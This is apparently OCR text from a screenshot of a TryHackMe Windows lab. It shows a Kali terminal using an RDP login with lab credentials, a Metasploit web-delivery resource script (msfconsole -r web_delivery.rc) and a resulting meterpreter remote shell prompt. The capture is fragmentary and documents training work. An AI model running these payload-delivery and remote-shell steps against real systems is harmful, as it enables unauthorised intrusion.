 TryHackMe | Windows ... FreeRDP: 10.10.80.249 msfconsole -r web_deli... 12:51 AM
msfconsole -r web_delivery.rc
sudo openvpn SecSploit.ovpn xfreerdp /u:user /p:password321 /cert:ignore /v:10.10.80.249 msfconsole -r web_delivery.rc kali@kali:~/Docume
5112 5096 conhost.exe x64 2 WIN-QBA94KB3IOF\user C:\Windows\System32\conhost.exe
meterpreter >
meterpreter > _